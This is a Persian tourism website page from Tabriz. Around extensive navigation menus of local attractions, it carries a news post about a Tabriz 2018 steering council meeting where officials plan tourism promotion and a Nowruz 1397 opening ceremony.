                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/blur-tower-shopping-center">مرکز خرید برج بلور (آبرسان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/milad-noor-shopping-center">مرکز خرید میلاد نور (ولیعصر)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-5"><p>اماکن مذهبی و مقدس تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/blue-mosque">مسجد کبود (گوی مچید)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tehmasb-mosque">مسجد تهماسب (صاحب الامر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pinashalvar-cemetery">گورستان پینه شالوار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/imam-juma-mosque">مسجد جمعه (سبز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dal-zal-mosque">امامزادگان دال و ذال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shoghaqat-monastery">کلیسای شوغاگات تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kharvana-mosque">مسجد جامع خاروانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jameh-mosque">مسجد جامع تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/stone-mosque-asnag">مسجد سنگی اسنق (سراب)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/forty-caves-of-maragheh">قیرخ کوهول | چهل غار (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">کلیسای انجیلی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-sarkis-cathedral">کلیسای پروتستان‌ها (سرکیس مقدس) تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/church-of-the-virgin-mary-tabriz">کلیسای مریم مقدس تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/armenian-church">خلیفه‌گری ارامنه آذربایجان (کلیسای ارامنه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/s%c2%b7hrqh-church-sohrol">کلیسای سهرقه (سهرل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maryam-nana-church">کلیسا و گورستان مریم‌ننه (ارمنی‌دونن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chupan-church">کلیسای چوپان (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/religious-places'>۰ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-6"><p>کافه‌ها و رستوران‌های تاریخی، سرشناس و مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli-palace">رستوران عمارت (شاه‌گؤلی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-shotorban">کافه شتربان (اسرافیل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-caravanserai-resturant">کاروانسرا و رستوران تاریخی یام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jalali-restaurant">رستوران زنجیره‌ای جلالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bastan-cafe">کافه باستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rex-confectionary">کافه قنادی رکس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mozafariyah-restaurant">رستوران مظفریه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaem-farahani-restaurant">یخچال قائم‌مقام فراهانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chinese-restaurant-cafe">کافه رستوران قصر چینی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/firewood-kebabsar">کباب‌سرای هیزم</a>
                                                                                                        <a href="https://tabriztrip.com/discover/basil-kebab">کباب‌سرای ریحان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-ashiqlar">کافه عاشیق‌لار (تیرانداز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dabahlar-cafe">ائشح‌لر قعفه‌سی (قهوه‌خانه خران)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-7"><p>اماکن تاریخی، طبیعی، تجاری و تفریحی نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/hilevar-vilage">روستای مدفون حیله‌ور (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/araz-free-zone">منطقه آزاد تجاری ارس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maragheh-observatory">رصدخانه خواجه نصیر (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaffariyeh-maragheh">گنبد غفاریه (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahiverdi-valley">دره شاهیوردی (بستان آباد)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/vanyar-bridge">پل ونیار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/goyja-bel-inn">کاروانسرای گویجه‌بئل</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shah-abbasi-inn">کاروانسرای شاه عباسی (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/near-to-tabriz'>۲۴ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-8"><p>خانه‌های تاریخی قابل بازدید از مجموعه ۸۰۰ خانه‌ی تاریخی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/heydarzadeh-historical-house">خانه حیدرزاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/behnam-house">خانه بهنام (دانشکده هنر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ganjeyizadeh-house">خانه گنجه‌ای‌ زاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sharbatoghli-house">خانه شربت‌اوغلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mojtahedi-house">خانه مجتهدی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/seqat-ol-eslam-house">خانه ثقه‌الاسلام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qadaki-house">خانه قدکی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/nikdel-house">خانه نیکدل (ستاد ۲۰۱۸)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ordubadi-house">خانه اردوبادی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/naghshineh-house">خانه نقشینه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khatayi-house">خانه ختایی (خانه هنرمندان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/neyshabouri-house">خانه نیشابوری تبریز</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-houses'>۱۵ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-9"><p>اماکن متروک و ممنوعه تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/consulate-abandoned-germany">کنسولگری متروکه آلمان نازی در تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-10"><p>اماکن و مناظر طبیعی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/natural-places'>۱۸ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-11"><p>خیابان‌ها و محله‌های مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abrasan-crossroad">چهارراه آبرسان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahnaz-crossroads">خیابان شهناز تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/big-square-valiasr-street">فلکه بزرگ ولیعصر تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sheshgelan-street-tabriz">خیابان ششگلان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dash-magazalar">داش ماغازالار (مغازه‌های سنگی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-12"><p>این اماکن دیگر وجود ندارند.</p>

                                                                    <a href="https://tabriztrip.com/discover/theatre-of-ark">تالار تئاتر ارک تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-aligapu">عمارات عالی قاپو (شمس العماره تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shazda-baghi">کاخ‌ها و عمارات باغشمال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hussein-khans-house">خانه حسین‌خان عدالت</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saheb-divan-palace">کاخ و عمارت صاحب دیوان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sadegh-homayun-palace">عمارت صادق همایون تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hotel-europe">هتل اروپا تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sham-gazan">عمارت و مقبره شام غازان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/aramiya-theatre">تئاتر آرامیان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahrbani-building">عمارت شهربانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">مقبره‌العرفا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-13"><p>اماکن تفریحی و هیجان‌انگیز تبریز و نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-telcubin">تله‌کابین تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-paraglider">پاراگلایدر تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div>
                    </div>
                    <div class="status">۱۸۳ مکان منتشرشده | بیش از ۴۰ مکان دردست انتشار &nbsp;&nbsp;<a href="https://tabriztrip.com/contribute">ثبت مکان جدید</a></div>                </div>
            </li>
            <li class="has-submenu"><a href="https://tabriztrip.com/manual">راهنمای گردشگری</a>
                <div class="submenu manual">
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/recommends">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/recommends.png" alt="Recommends"><span>
                        توصیه‌ها و پیشنهادات
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/foods-and-souvenirs">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/souvenirs.png" alt="souvenirs"><span>
                        غذاها و سوغاتی‌ها
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/rituals">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/rituals.png" alt="rituals"><span>
                        آداب و رسوم</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/luminaries">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/luminaries.png" alt="luminaries"><span>
                        مشاهیر تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/travels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/travels.png" alt="travels"><span>
                        سفرنامه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/music">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/music.png" alt="music"><span>
                        موسیقی آذربایجانی</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/dance">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/dance.png" alt="dance"><span>
                        رقص آذربایجانی</span></a>
					<a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/literature">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/literature.png" alt="literature"><span>
                        زبان و ادبیات</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/graffitis">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/graffitis.png" alt="graffitis"><span>
                        گرافیتی‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/hotels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/hotels.png" alt="hotels"><span>
                        هتل‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/maps">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/maps.png" alt="maps"><span>
                        نقشه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/transport-services">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/transport.png" alt="transport"><span>
                        امکانات ترابری</a>
                </div>
            </li>
            <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
            <li><a href="https://tabriztrip.com/news">خبرها</a></li>
			 <li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> 
            <!-- <li><a href="https://tabriztrip.com/shop"> فروشگاه</a></li> -->
        </ul>
        <form class="search" action="https://tabriztrip.com">
            <input type="text" placeholder="&#xe801; جستجو در تبریزتریپ" name="s">
            <ol class="socialnetworks" style="margin: -2px 0 0 10px;">
                <li><a href="https://www.instagram.com/tabriztripcom/" target="_blank"><i class="icon-instagram"></i></a></li>
                <li><a href="https://www.twitter.com/tabriztrip/" target="_blank"><i class="icon-twitter"></i></a></li>
                <li><a href="https://t.me/tabriztripcom/" target="_blank"><i class="icon-telegram"></i></a></li>
                <li><a href="https://tabriztrip.com/feed" target="_blank"><i class="icon-rss" style="color: orange;"></i></a></li>
            </ol>
        </form>
        <img class="nazar" src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/nazar-amulet.png" alt="Nazar-Amulet">
    </header>
    <div style="
        display: block;
        background: white;
        border-radius: 5px;
        margin: 5px 0 10px 0;
        padding: 15px;
        text-align: center;
        box-shadow: 0 4px 8px -2px #d3d3d3;
    "><a style="color: #45728c;" href="https://tabriztrip.com/blog/tabriztrip-needs-you">تبریزتریپ به شما نیاز دارد!</a></div>
    <div class="blog">
        <div class="cover">
            <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/covers/single-cover.jpg" alt="Travels Cover">
            <div class="title">
                <div class="meta">
                    وبلاگ تبریزتریپ
                </div>
            </div>
        </div>
        <div class="content col-lg-9">
                                                <article>
                        <a class="title" href="https://tabriztrip.com/tours-and-events/nowruz-1397"><h2 dir="auto">جشن جهانی نوروز ۱۳۹۷</h2></a>
                        <span class="date">شنبه، 12 اسفند 1396</span>
                                                    <a href="https://tabriztrip.com/tours-and-events/nowruz-1397" title="جشن جهانی نوروز ۱۳۹۷">
                                <img width="680" height="365" src="https://tabriztrip.com/wp-content/uploads/2018/03/nowruz-97-festival.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tabriztrip.com/wp-content/uploads/2018/03/nowruz-97-festival.jpg 680w, https://tabriztrip.com/wp-content/uploads/2018/03/nowruz-97-festival-300x161.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />                            </a>
                            <!--  <i class="caption"></i>-->
                        
                        <p>میدان ساعت (مقابل عمارت شهرداری تبریز) واقع در خیابان امام خمینی (ره)</p>
<p><span id="more-208"></span></p>
<p>به‌گزارش تبریزتریپ به نقل از مرکز روابط‌عمومی و اطلاع‌رسانی سازمان میراث‌فرهنگی، صنایع‌دستی و گردشگری، محمد محب‌خدایی معاون گردشگری در ششمین جلسه شورای راهبری رویداد تبریز۲۰۱۸ که امروز دوشنبه ۱۳ آذر ۹۶ با حضور مجید خدابخش استاندار آذربایجان شرقی، بیمقدار نماینده تبریز در مجلس شورای اسلامی، مرتضی آبدار مدیرکل میراث‌فرهنگی، صنایع‌دستی و گردشگری و نمایندگان دستگاه‌های عضو این شورا برگزار شد، گفت: برنامه‌ریزی حوزه گردشگری به دو بخش افزایش بهره‌وری وضع موجود و پس از بحث توسعه متمرکز شده است.</p>
<p>او تصریح کرد: در این دو حوزه ما از روش‌های تبلیغاتی گسترده‌ای استفاده خواهیم کرد، متأسفانه بسیاری از دفاتر خدمات مسافرتی که مسئول جذب گردشگران خارجی هستند، خودشان با ظرفیت‌ها و پتانسیل‌های گردشگری کشور آشنا نیستند و این موضوع بسیار قابل تأمل است.</p>
<p>معاون گردشگری افزود: ظرفیت‌های تمام کشور باید در فرآیند خودمحور شدن فعال شوند، دفاتر خدمات مسافرتی باید در حوزه تورهای ورودی فعال شوند تا بن یا مشوق تورهای خروجی را دریافت کنند، دفاتر خدمات مسافرتی استان‌ها هم وارد این بحث خواهند شد و می‌توانند با افزایش تورهای ورودی به کشور، بن یا مشوق برای تورهای خروجی دریافت کنند.</p>
<p>معاون گردشگری گفت: طبق قانون برنامه‌ریزی و سیاست‌گذاری سفر در کشور به سازمان میراث‌فرهنگی محول شده است، بر همین اساس دستگاه‌های عضو این ستاد باید در این حوزه فعال شوند، توزیع سفر در استان‌ها باید متوازن باشد، بیشتر دفاتر خدمات مسافرتی در تهران متمرکز شده است این در حالی است که ظرفیت‌ها و جاذبه‌های گردشگری در استان‌هاست.</p>
<p>معاون گردشگری ادامه داد: امیدوارم با هم‌سویی و همراهی همه بخش‌ها این رویداد با موفقیت برگزار شود، انتخاب شعار تبریز۲۰۱۸ برای آغاز برنامه‌های تبلیغاتی و ورود جدی به این حوزه بسیار ضروری است.</p>
<p>محب‌خدایی ادامه داد: تبریز با این رویداد به عنوان پایتخت گردشگری جهان اسلام معرفی شده است، می‌خواهیم یک الگو بسازیم برای شهری که این عنوان را گرفته است، باید با برنامه‌ریزی و ارائه تقویم برنامه‌هایی که قرار است در تبریز برگزار شود یک موج گردشگری در این شهر ایجاد کنیم، این رویداد فقط مختص به تبریز نیست و باید از ظرفیت‌های تمام کشور در این رویداد استفاده کنیم.</p>
<p>او گفت: برنامه‌ریزی یکی از مباحث مهم این حوزه است که باید مورد توجه قرار گیرد، اگر نیاز باشد جلسات هفته‌ای دو بار برگزار می‌شود تا هرچه سریع‌تر به نقشه و عملیات اجرایی دست پیدا کنیم.</p>
<p>معاون گردشگری تصریح کرد: استان آذربایجان شرقی باید در موضوع زیرساخت‌ها با سرعت و فوریت اقدامات جدی انجام دهد، ایجاد اقامتگاه‌های سنتی با استفاده از بناهای تاریخی یکی از مواردی است که استان می‌تواند از آن استفاده کند، با توجه به برگزاری مراسم افتتاحیه در ایام نوروز حضور مردم و گردشگران داخلی را نیز در تبریز شاهد خواهیم بود و استان باید آمادگی پذیرایی از این تعداد میهمان را داشته باشد.</p>
<p>محب‌خدایی اضافه کرد: ما به حضور و مشارکت مردم در تبریز برای برگزاری مراسم افتتاحیه نیاز داریم و باید امکانات مورد نظر را برای برنامه‌هایی که با حضور مردم برگزار خواهد شد فراهم کند.</p>
<p>او ادامه داد: برنامه‌ریزی خوب باید با اطلاع‌رسانی بموقع و درست همراه باشد، اعلام نیازها و مورد مورد تأکید به استان نیز از دیگر موارد مهم است چراکه در نهایت تمام برنامه‌ها در تبریز برگزار خواهد شد.</p>
<p>معاون گردشگری گفت: طبیعت، تاریخ و فرهنگ و سلامت سه محور و ظرفیت گردشگری تبریز است که باید معرفی شود.</p>
<p>مجید خدابخش استاندار آذربایجان شرقی در این نشست گفت: برای مراسم افتتاحیه صرفا نباید بر روی کشورهای اسلامی متمرکز شویم بلکه باید دعوت از سران تمام کشورها را در نظر داشته باشیم همچنین دعوت از سران سازمان‌های بین‌المللی نیز باید در دستور کار قرار گیرد.</p>
<p>او تصریح کرد: برگزاری جشن نوروز همزمان با افتتاحیه رسمی رویداد تبریز۲۰۱۸ می‌تواند در برگزاری هرچه باشکوه‌تر این مراسم تاثیر بسزایی داشته باشد، این اقدام در راستای معرفی ظرفیت‌ها و آیین‌های کشور و تمرکز بر شهر تبریز در سال ۲۰۱۸ می‌تواند برنامه‌ریزی و اجرا شود.</p>
<p>استاندار آذربایجان شرقی اضافه کرد: برگزاری همایش‌ها و مراسم‌های بین‌المللی در تبریز یکی از موضوعات مهمی است که باید مورد توجه و تأکید قرار گیرد.</p>
<p>بیمقدار نماینده تبریز در مجلس شورای اسلامی در این نشست گفت: ما پیگیر بحث تبریز۲۰۱۸ هستیم، زمان‌بندی دقیق دعوت از سران کشورها باید مشخص شود تا امکان برنامه‌ریزی برای پذیرایی و استقبال از میهمانان فراهم شود.</p>
<p>نماینده مردم تبریز در مجلس شورای اسلامی افزود: معرفی ظرفیت‌های مذهبی تبریز نیز باید مورد تأکید قرار گیرد، همچنین چادرهای عشایری و بوم‌گردی‌های استان آماده پذیرایی از گردشگران خواهند بود.</p>
<p>برنامه‌ریزی مراسم افتتاحیه رویداد تبریز۲۰۱۸ در این جلسه شورای راهبری مورد بحث و بررسی قرار گرفت.</p>

                    </article>
                    <div class="comments">
                               
                            <div id="comments">
                             </div>
        
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tours-and-events/nowruz-1397#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://tabriztrip.com/wp-comments-post.php" method="post" id="" class="comment-form">
                          <div class="leave-comment">
                          <textarea required class="textarea" name="comment" placeholder="دراین‌باره چی فکر می‌کنید؟" dir="auto"></textarea>
						  <div class="inputs"><input required class="textbox" name="author" type="text" id="name" name="name" value="" size="30" placeholder="نام شما"><br>
